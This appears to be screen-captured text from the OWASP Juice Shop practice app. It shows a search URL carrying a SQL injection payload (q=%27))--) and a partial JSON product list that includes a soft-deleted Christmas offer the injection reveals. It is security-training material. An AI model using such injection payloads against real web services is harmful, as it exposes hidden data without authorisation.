 juice-shop.herokuapp.com//rest/products/search?q=%27))--
13
christmas
1/1
"deluxePrice": 22.49,
"image": "fan_girlie.jpg",
"createdAt": "2025-09-10 00:59:34.504 +00:00",
"updatedAt": "2025-09-10 00:59:34.504 +00:00",
"deletedAt": null
},
{
"id": 9,
"name": "OWASP SSL Advanced Forensic Tool (O-Saft)",
"description": "O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL
configurations. <a href=\"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More...</a>",
"price": 0.01,
"deluxePrice": 0.01,
"image": "orange_juice.jpg",
"createdAt": "2025-09-10 00:59:34.505 +00:00",
"updatedAt": "2025-09-10 00:59:34.505 +00:00",
"deletedAt": null
},
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer!
Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-10 00:59:34.505 +00:00",
"updatedAt": "2025-09-10 00:59:34.505 +00:00",
"deletedAt": "2025-09-10 00:59:34.604 +00:00"